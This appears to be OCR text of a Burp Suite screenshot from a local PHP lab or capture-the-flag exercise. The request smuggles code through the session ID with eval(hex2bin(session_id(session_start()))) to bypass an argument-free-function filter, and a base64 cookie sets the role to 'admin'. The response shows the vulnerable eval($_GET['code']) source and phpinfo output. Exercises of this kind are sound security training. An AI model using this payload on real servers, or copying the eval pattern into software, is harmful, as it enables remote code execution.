 Request
Pretty Raw Hex \n
1 GET /index.php?code=
eval(hex2bin(session_id(session_start()))); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Connection: close
7 Cookie: PHPSESSID=706870696e666f28293b; role=
czo1OiJhZG1pbiI7
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 15
Search...
0 matches
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
error_reporting(0);
header("Content-Type: text/html; charset=utf-8");
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
PHP Version 5.4.45
php
System Windows NT LAPTOP-263VDPSL 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "-
-disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--
with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration C:\WINDOWS